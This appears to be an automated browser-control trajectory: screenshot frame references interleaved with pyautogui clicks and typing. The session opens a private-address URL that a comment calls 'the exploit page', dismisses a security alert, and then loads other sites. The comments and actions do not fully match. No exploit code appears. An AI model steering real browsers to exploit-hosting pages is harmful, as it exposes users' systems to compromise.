
pyautogui.moveTo(95, 134)

pyautogui.click(28, 375)

pyautogui.click(174, 259)

pyautogui.doubleClick(226, 126)

pyautogui.click(426, 63)

pyautogui.moveTo(292, 241)

pyautogui.write('http://10.10.2.133:8080/')

pyautogui.moveTo(772, 341)

# Try google.com in the Address bar, then close the browser left on the exploit page
pyautogui.click(441, 255)

pyautogui.write('google.com')

pyautogui.click(383, 92)

# Dismiss the BluePoint Security alert, confirm Yahoo loads, and close the browser
pyautogui.click(440, 255)

pyautogui.moveTo(63, 239)

pyautogui.moveTo(89, 216)

pyautogui.moveTo(179, 238)

pyautogui.click(446, 51)

pyautogui.moveTo(169, 214)
